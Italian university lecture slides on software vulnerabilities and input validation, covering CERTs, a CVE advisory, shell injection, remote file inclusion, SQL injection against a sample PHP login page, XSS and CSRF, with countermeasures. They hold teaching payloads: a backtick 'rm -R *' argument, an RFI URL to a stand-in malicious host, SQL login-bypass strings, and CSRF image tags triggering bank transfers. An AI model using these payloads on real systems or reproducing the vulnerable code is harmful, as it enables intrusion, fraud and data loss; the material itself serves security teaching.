#### vulnerabilità del software

1

# programmi non fidati

- è ovvio che l'esecuzione diretta di programmi non fidati è una minaccia – es. software scaricato da Internet
- la vulnerabilità in questo caso non è legata al software ma all'inesperienza dell'utente

#### correttezza del software



- un programma è corretto quando su qualsiasi input che soddisfa le precondizioni l'output soddisfa le postcondizioni
- riponiamo fiducia nel fatto che…
	- il produttore/progettista abbia chiare precondizioni e postcondizioni

### correttezza e sicurezza

- programmi non corretti sono un problema – fanno cose inattese
- …ma la correttezza non basta
- non è detto che l'input soddisfi le precondizioni!

programmi corretti e input non corretto



precondizioni **verifica**

postcondizioni **error handling**

• un programma corretto **è vulnerabile**  quando esiste un input che **non soddisfa la precondizioni** per cui non c'è una verifica e un error handling "adeguato"

### contratti

- contratto tra chiamante e chiamato
	- contratto = precondizione+postocondizione
	- importante nell'ambito della chiamata a metodo (o funzione o affini)
- approccio design by contract
	- il chiamato assume che le precondizioni siano rispettate
	- efficiente
	- release
- approccio defensive programming
	- il chiamato non si fida e verifica la precondizione
	- infefficente
	- debug
	- ma **fondamentale per la sicurezza**
		- da usare solo dove è strettamente necessario

# input fidato e non: definizione

- una sorgente di input è o fidata o non fidata
	- la fiducia è sempre definita rispetto ad un certo programma o esecuzione di programma in un dato contesto (es. passwd eseguito da root)
- **non fidata** se…
	- il programma opera con diritti diversi o maggiori del soggetto che ha creato l'input
- un programma vulnerabile diviene una minaccia quando il suo input proviene da fonte **non fidata**
	- perché la sorgente può sfruttare la vulerabilità del programma per effettuare operazione che altrimenti non potrebbe fare

# input fidato e non: esempi

#### • esempi di fonti non fidate

- pagine web per il browser
	- il browser può scrivere sulla home dell'utente, chi ha creato la pagina web no
- richieste http per un web server
	- il web server può leggere il filesystem dell'host su cui è installato, il browser che fa la richesta no
- email per il mail user agent (mua)
	- il mua può scrivere sulla home dell'utente, chi ha creato l'email no
- i parametri del comando passwd per il comando passwd
	- il comando passwd può modifcare il file /etc/passwd, l'utente che lancia tale comando no (non direttamente)

## programmi senza validazione dell'input

- se l'input non è validato il comportamento può essere imprevedibile
- tipicamente crash
	- …se l'input contiene è errore innocuo
- nel caso peggiore il programma può eseguire operazioni aribtrarie

– …per esempio formattare il vostro hard disk

• se l'input è costruito ad arte da un hacker egli può decidere ciò che il vostro programma farà

## applicazioni comuni e input non fidato

- altri esempi di programmi in cui una vulnerabilità può rappresentare una minaccia…
- …quando l'input (documenti o programmi) sono ottenuti via email, web, ftp
	- suite di produttività (es. office)
	- viewer (es. acrobat per i pdf)
	- interpreti anche se "sicuri" (la Java Virtual Machine del vostro browser)
		- virtualizzazione, sandbox, ecc.

# i CERT

- chi trova una vulnerabilità in un software noto…
	- avvisa il **suo** Computer Emergency Response Team
- il CERT
	- verifica l'esistenza della vulnerabilità
	- avverte il produttore
	- dopo un certo periodo di tempo (15-30gg) divulga il security advisory (tipicamente via web o mailing list)

# CERT

- i cert svolgono anche funzioni di coordinamento, divulgazione e supporto alla risposta agli incidenti
	- dovrebbero collaborare tra di loro ma raramente ciò avviene
- alcuni cert famosi
	- CERT-IT http://security.dsi.unimi.it
	- cert per la pubblica amministrazione italiana http://www.govcert.it
	- cert statunitense http://www.us-cert.gov
	- cert coodination center http://www.cert.org

# vulnerabilities DB

- alcuni db di vulnerabilità famosi
	- National Vulnerability Database nvd.nist.gov
	- Common Vulnerability Exposure cve.mitre.org
	- The Open Source Vulnerability Database osvdb.org
	- SANS http://www.sans.org/top20/
	- SecurityFocus-Bugtraq http://www.securityfocus.com
	- tutti i produttori hanno servizi per la sicurezza (mailing list, patches, bugtracking)
		- http://www.microsoft.com/security
		- http://www.redhat.com/security/

# esempio di security advisory

http://nvd.nist.gov/nvd.cfm - search for "explorer jpeg"

**Vulnerability Summary CVE-2005-2308**

**Original release date**: 7/19/2005 **Last revised**: 10/20/2005 **Source**: US-CERT/NIST

#### **Overview**

The JPEG decoder in Microsoft Internet Explorer allows remote attackers to cause a denial of service (CPU consumption or crash) and possibly execute arbitrary code via certain crafted JPEG images, as demonstrated using (1) mov\_fencepost.jpg, (2) cmp\_fencepost.jpg, (3) oom\_dos.jpg, or (4) random.jpg.

#### **Impact**

**CVSS Severity**: [8.0](http://nvd.nist.gov/cvss.cfm?name=CVE-2005-2308&vector=%28AV:R/AC:L/Au:NR/C:P/I:P/A:C/B:N%29%20Approximated) (High) Approximated **Range**: Remotely exploitable **Impact Type**: Provides user account access, Allows disruption of service

#### **References to Advisories, Solutions, and Tools**

**External Source**: BID ([disclaimer\)](http://www.nist.gov/cgi-bin/exit_nist.cgi?url=http://www.securityfocus.com/bid/14286)

**Name:** 14286

**Hyperlink:** <http://www.securityfocus.com/bid/14286>

[…]

#### **Vulnerable software and versions**

Microsoft, Internet Explorer, 6.0 SP2

#### **Technical Details**

CVSS Base Score Vector: [\(AV:R/AC:L/Au:NR/C:P/I:P/A:C/B:N\) Approximated](http://nvd.nist.gov/cvss.cfm?name=CVE-2005-2308&vector=%28AV:R/AC:L/Au:NR/C:P/I:P/A:C/B:N%29%20Approximated) [\(legend](http://nvd.nist.gov/cvss.cfm?vectorinfo)) Vulnerability Type: Buffer Overflow , Design Error

#### **CVE Standard Vulnerability Entry:**

**<http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2005-2308>**

#### impatto della mancata validazione dell'input



# vulnerabilità di programmi interpretati

# code injection

- inserimento, tramite l'input, di codice dentro un programma – l'obiettivo di gran parte degli attacchi
- si può fare in tanti modi diversi

# il problema della sostituzione

- molti linguaggi interpretati si basano su sostituzioni
	- linguaggi per shell scripting (es. bash, perl)
	- SQL
	- liguaggi per lo sviluppo di web applications
- un input *X* diventa parte di una stringa *S*
- *S* viene trattata come parte di codice
- esempio il programma prova.sh **#!/bin/sh echo \$1**
- cosa succede se scrivo… **prova.sh ″`rm –R \*`″ ?**

```
– non fate la prova, è pericolso!!!
```
#### bash

- evitare di scrivere script bash che girano su input non fidato
	- es. server

# perl e il taint mode

- perl è fortemente basato su sostituzioni
	- molti script perl sono vulnerabili
	- lo sono molti vecchi .cgi
- *taint mode* (perl -T)
	- quando eseguito in taint mode l'interprete genera un errore quando un dato che deriva da un input viene usato all'interno di system(), open(), exec, ecc.
- utile per scrivere in perl programmi che non si fidano dell'input

# remote file inclusion

- il codice dell'applicazione ha include parametrici
	- es. <? php include(\$page . '.php'); ….
- i parametri sono inzializzati dall'url
	- http://www.sb.com/index.php?page=userheader
	- si presume che userheader.php sia presente sul server
- exploit
	- http://www.sb.com/index.php?page=http://www. malicious.com/include\_me

# sql injection

- è una tecnica di attacco a application server basati su database
	- cioè tutti
- tipicamente l'application server genera statemement SQL a partire dall'input
	- l'input sono i parametri passati gramite GET e **POST**

#### DB di esempio



**5 rows in set (0.00 sec)**

#### **mysql>**

# esempio

/var/www/php/login.html

```
<html>
 <head>
   <title>The login form</title>
 </head>
 <body>
```

```
<form action="access.php" method="POST">
username: <input type=text name=name><br>
password: <input type=password name=password><br>
<input type=submit>
</form>
```

```
</body>
</html>
```
## esempio

/var/www/php /access.php

```
<?
   mysql_pconnect("localhost","root","");
   mysql_select_db("test");
   $name=$_POST['name'];
   $pwd=$_POST['password'];
   $query= "SELECT role 
     FROM user
     WHERE name='$name' AND password='$pwd'";
....
```

```
 echo "Name: $name<br>
\n";
 echo "Password: $pwd<br>
\n";
 echo "Query: $query<br>
\n";
```

```
 $result = mysql_query($query);
```
### esempio **... if ( ! \$result ) {**

```
 echo "mysql error:<BR> " . mysql_error() . "\n";
 }
```

```
 if ( $result && mysql_num_rows($result)>0 )
 {
      $a = mysql_fetch_array($result);
      $role=$a[role];
      echo "<BR><BR>Ciao $name il tuo ruolo e' $role\n";
 }
  else
 {
    echo "<BR><BR>No user.";
 }
```
### comportamento normale

- la stringa di benventuo viene stampata solo se la password è corretta – Ciao \$name il tuo ruolo e' \$role\n
- altrimenti si comunica che un tale utente non esiste
	- No user.

• ... ma è possibile entrare anche senza password :)

# sql injection

- l'idea è di dare un input che modifica la semantica della query sql, esempio...
- SELECT role
	- FROM user
	- WHERE name='\$name' AND password='\$pwd'
- cosa diventa se
- \$name= "maurizio' -- "

#### sql injection • SELECT role FROM user WHERE name='maurizio' -- ' AND password=''

– l'ultima parte è commentata!!!

– non c'è più bisogno della password

# sql injection

- con \$name= "ksdf' or 1=1 -- "
- SELECT role FROM user WHERE name='ksdf' or 1=1 -- ' AND password=''
	- la condizione è sempre vera!
	- non c'è bisogno neanche di conoscere il nome utente!

# varianti

- alcuni DBMS permettono di eseguire più statements separati da ";"
	- molto semplice aggiungere nuove query in coda
- tramite INSERT è possibile modificare il DB.
- molti DBMS possono memorizzare nel DB degli script che possono essere eseguiti
	- stored procedure
- sql injection può provocare l'esecuzione di stored procedure

## varianti

- le stored procedure possono essere molto potenti come, ad esempio, in sql server
- xp\_cmdshell <comando>
	- permette di eseguire sulla macchina un qualsiasi comando
- sp\_makewebtask <outputfile> <query>
	- permette di scrivere su un file il risultato di una query
	- outputfile può anche essere una risorsa di rete (SMB share) scrivibile

# difficoltà

- creare un attacco sql injection senza avere il codice del sistema è difficile (non impossibile)
- l'attacco è semplificato se
	- si conoscono i nomi delle tabelle e delle colonne
	- si conoscono le query
- su sistemi open source l'attacco è più semplice

# rilevare l'attacco

- il web server non va in crash
- il servizio non è interrotto – a meno che non si sia corrotto il DB
- l'attacco potrebbe richiedere moltissimi tentativi automatizzati
	- gli errori sql potrebbero non venir loggati
	- molti accessi sono forse rilevabili da un network IDS
- se il database viene modificato tramite INSERT rimangono tracce evidenti

## mascherare l'attacco

- difficile se il codice non è noto
- se il codice è noto l'attacco sarà stato messo a punto "in vitro"
- se l'attacco permette di avere accesso alla macchina tutte le tracce possono essere fatte sparire velocemente
- se l'attacco non permette di accedere alla macchina è difficile eliminare le tracce

# © 2006-2012 maurizio pizzonia – sicurezza dei sistemi informatici e delle reti – sicurezza dei sistemi informatici e delle reti © 2006-2012 maurizio pizzonia

#### evitare l'attacco

- fare il controllo di tutti gli input!!!
- preprocessare gli input
	- $\rightarrow$  \'
	- $-$  "  $\rightarrow$  \"
	- $-\rightarrow \mathcal{N}$  ecc.
- recenti versioni di PHP lo fanno da soli
	- configurabile
	- qual'è il default
	- non è detto che il programmatore possa scegliere la configurazione di php (vedi hosting)

# può non bastare

- attenzione a unicode
- certi apici vengono trasformati dopo eventuali check e quoting!
	- esempio MySql Bug #22243 Unicode SQL Injection Exploit <http://bugs.mysql.com/bug.php?id=22243>

#### code injection su pagine web **XSS**

# web: l'illusione del "sito corretto"

- "se l'url è quello giusto allora mi fido del sito"
	- … ma il sito può essere vulnerabile

- possibilità di modificare il comportamento di un sito puntandolo con un opportuno url
	- cross-site scripting (xss)
		- persistent
		- non-persistent
- cross-site request forgery (csrf)

# non-persistent xss

- i server-side scripts possono usare parametri dell'url per formare le pagine visualizzate
- dai parametri nell'url l'html può essere iniettato nella pagina di risposta
- html può contenere client-side scripts
- il codice iniettato può inviare dati immessi in una form a chiunque
- molto difficile da rilevare perché il sito è quello giusto!

# non-persistent xss

- ciò che si vede nell'email
	- "La preghiamo di verificare che il suo conto corrente presso securebank.com non contenga addebiti illeciti."
- il sorgente
	- "… presso <a
		- href="http://securebank.com/login?t=login%20 sicuro%20%3cscript%3e...
		- %3c%2fscript%3e"> securebank.com </a>..."
	- script iniettato: <script>... </script>

# non-persistent xss

- gli script server site usano il parametro "t" per il titolo della pagina
- ciò che l'utente vede – una pagina con titolo "login sicuro"
- il sorgente che lo produce
	- <title> login sicuro <script>…</script> </title>
	- <script>…</script> viene eseguito dal browser
- lo script può essere sofisticato e inviare username e password all'attaccante

## persistent xss

- spesso i siti ricordano gli input degli utenti e poi li visualizzano
	- es. messaggi di un forum
	- la visualizzazione può avvenire quando un altro utente è loggato e lo script eseguito nel suo browser
- lo script entra in azione ad ogni visualizzazione
- lo script può replicarsi creando client-side worm!

– specialmente su social networks

# dom based xss

- dom: document object model
	- struttura dati che rappresenta una pagina html nel browser
	- può essere modificata «al volo» in javascript
- ajax premette di caricare ulteriori dati dal server
- javascript modifica il dom con i dati caricati
- i dati caricati possono contenere script precedentemente iniettati
	- ed essere caricati quando l'utente interagisce con la pagina

#### contromisura

• mai mai mai ammettere html come input

#### altre vulnerabilità del web

# cross-site request forgery (csrf)

- provate a mettere questo in una pagina
	- $<$ a href="http://securebank.com/bonifico?account =bob&amount=1000000&for=Fred"> clicca qui  $$
- se l'utente è già loggato su securebank.com il bonifico è eseguito
- condizioni per l'attacco
	- securebank: sessione mantenuta con cookie
	- bob è loggato quando clicca
	- securebank non verifica il «referrer header»

# csrf senza azione utente

• <img

src="http://securebank.com/bonifico?acco unt=bob&amount=1000000&for=Fred">

• «l'immagine» viene caricata dal browser appena la pagina viene visualizzata

– ... e il bonifico effettuato

# login csrf

- S: un sito vulnerabile
- X: l'attaccante, ha un account su S
- U: utente ignaro...
- X fa un csrf che fa loggare U con le credenziali di X su S.
- X può poi loggarsi su S e verificare lo stato dell'account
	- esempio: ultime azioni fatte, rivelando informazioni private dell'utente

## contromisura

- verifica sempre il referrer header
- non usare solo un cookie per la sessione ma anche un token passato come parametro
	- usare solo il token espone ad altri tipi di attacchi (session fixation)

# web security: owasp.org

- enabling organizations to conceive, develop, acquire, operate, and maintain (web) applications that can be trusted
- open community
	- tutto il materiale rilasciato «free»
	- vulnerabilità attacchi contromisure documentazione codice ecc.
- è il punto di riferimento per la web security